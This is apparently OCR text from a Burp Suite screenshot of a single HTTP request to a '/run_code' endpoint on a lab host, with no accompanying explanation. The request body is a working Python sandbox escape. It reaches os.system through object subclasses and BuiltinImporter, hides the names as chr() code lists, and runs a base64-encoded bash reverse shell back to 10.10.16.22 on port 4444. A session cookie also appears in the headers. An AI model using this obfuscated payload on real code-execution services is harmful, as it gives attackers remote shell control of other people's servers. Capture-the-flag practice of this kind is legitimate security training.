 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render ... \n
1 POST /run_code HTTP/1.1
2 Host: 10.10.11.62:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 430
10 Origin: http://10.10.11.62:5000
11 Connection: keep-alive
12 Referer: http://10.10.11.62:5000/?code_id=2
13 Cookie: session=
.eJyljbEKAjEQRH9l3TpcY3d_IFiInchxLMleXIgbyCaKHPfvphWxsprizZtZcV4S2Y0N
x-uKUHvgnc0oMjo8cxSrhapkBWved7K0tINLbuBJQfMTUo4gOuC0ue-Fgz4oSQBfOLBWo
WQDnBKTMdTyAor00_3__ZijfKi9NjlsxmWWgON-ewNkBFfc.aI_hrg.4lQgeFFATAExvx
4hoA_ZvWKAIas
14 Priority: u=0
15
16 code=for+cls+in+[].__class__.__base__.__subclasses__()%3a
17 ++++if+cls.__name__+%3d%3d+''.join([chr(x)+for+x+in+[66,+117,+105,+10
8,+116,+105,+110,+73,+109,+112,+111,+114,+116,+101,+114]])%3a
18 ++++++++mod+%3d+cls().load_module(''.join(chr(x)+for+x+in+[111,+115])
)
19 ++++++++getattr(mod,+''.join(chr(x)+for+x+in+[116,+121,+115,+116,+101
,+109]))('echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi4yMi80NDQ0IDA%
2bJjE%3d+|+base64+-d+|+bash')
1